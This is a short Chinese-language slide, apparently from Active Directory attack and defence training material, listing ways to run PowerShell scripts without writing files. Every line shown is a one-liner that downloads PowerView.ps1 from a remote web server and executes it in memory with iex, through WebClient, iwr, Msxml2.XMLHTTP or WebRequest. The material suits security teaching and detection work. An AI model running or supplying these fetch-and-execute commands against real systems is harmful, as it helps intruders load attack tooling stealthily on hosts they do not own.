 PowerShell脚本执行
• 无文件下载执行
iex (New-Object Net.WebClient).DownloadString('http://webserver/PowerView.ps1')
PSv3及以上： iex (iwr 'http://192.168.3.46:8000/PowerView.ps1')
$h=New-Object -ComObject
Msxml2.XMLHTTP;$h.open('GET','http://192.168.3.46:8000/PowerView.ps1',$false);$h.
send();iex $h.responseText
DESYNC
infosec
$wr = [System.NET.WebRequest]::Create("http://192.168.3.46:8000/PowerView.ps1")
$r = $wr.GetResponse()
IEX ([System.IO.StreamReader]($r.GetResponseStream())).ReadToEnd()
© 2023 Desync InfoSec | Chen Xiaohui | Active Directory 攻击与防御